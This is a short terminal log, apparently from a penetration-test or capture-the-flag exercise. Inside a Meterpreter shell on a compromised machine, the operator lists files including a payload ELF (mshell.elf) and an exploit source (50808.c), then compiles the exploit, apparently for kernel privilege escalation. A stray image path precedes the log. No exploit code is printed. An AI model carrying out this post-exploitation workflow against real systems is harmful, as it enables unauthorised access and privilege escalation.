 meterpreter > shell
Process 3586 created.
Channel 3 created.
ls
5.10.10
50808.c
mshell.elf
gcc -o test 50808.c
/bin/sh: 2: gcc: not found
gcc -o test 50808.c
ls
5.10.10
50808.c
mshell.elf
test